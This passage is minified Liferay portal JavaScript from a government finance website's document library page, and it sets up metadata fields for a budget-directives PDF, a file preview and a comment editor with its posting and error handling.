"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"Cof4VoA2","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"WtZqPyh8","name":"DublinCore_MODIFIED","value":"2015-12-18T12:51:28Z"},{"instanceId":"4NtZyYK5","name":"DublinCore_CREATOR","value":"angelob"},{"instanceId":"qFmHcv99","name":"DublinCore_CREATED","value":"2015-12-18T12:51:28Z"},{"instanceId":"qujJAHOf",
"name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"mmqewyLc","name":"DublinCore_TITLE","value":"DIRECTIVAS PARA O OR\u00c7AMENTO DO ESTADO PARA 2006"},{"instanceId":"GkdeRKQ3","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"3epVJ8QZ","name":"HttpHeaders_LAST_MODIFIED","value":"2015-12-18T12:51:28Z"},{"instanceId":"Mm0swT1r","name":"Office_AUTHOR","value":"angelob"},{"instanceId":"SO5glPYx","name":"Office_CREATION_DATE","value":"2015-12-18T12:51:28Z"},{"instanceId":"XTMwIXtQ",
"name":"Office_SAVE_DATE","value":"2015-12-18T12:51:28Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version\x3d1.0\x26t\x3d1562585883518\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:13,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3daV9uQSyf",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dtvHYheWW\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3daV9uQSyf",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3daV9uQSyf",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3daV9uQSyf"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"mxhd_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"mxhd_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("mxhd_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"mxhd_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"mxhd_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
mxhd_hideEl(formId)});Liferay.provide(window,"mxhd_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)mxhd_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297436",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"mxhd_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("mxhd_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="mxhd_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"mxhd_scrollIntoView",
function(commentId){document.getElementById("mxhd_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("mxhd_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){mxhd_showStatusMessage({id:"mxhd_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){mxhd_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";mxhd_showStatusMessage({id:"mxhd_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"mxhd_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"mxhd_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){mxhd_showStatusMessage({id:mxhd_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");mxhd_showEl(formId)}})});Liferay.provide(window,"mxhd_showPostReplyEditor",function(index){mxhd_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+
"postReplyForm"+index,{name:"mxhd_"+"postReplyBody"+index,onChangeMethod:"mxhd_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});mxhd_hideEditor("mxhd_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+"editForm"+index);mxhd_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mxhd_"+"discussionMessage"+index)});window.mxhd_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
